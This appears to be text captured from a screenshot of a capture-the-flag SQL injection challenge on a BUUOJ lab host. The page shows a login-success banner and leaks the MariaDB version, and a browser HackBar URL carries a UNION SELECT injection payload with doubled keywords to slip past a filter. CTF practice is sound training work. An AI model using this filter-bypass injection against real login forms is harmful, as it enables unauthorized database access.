 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS,
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Syclover @ cl4y
Your password is '10.3.18-MariaDB'
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php
?username=admin
&password=1' ununionion seselectlect 1,database(),version() --+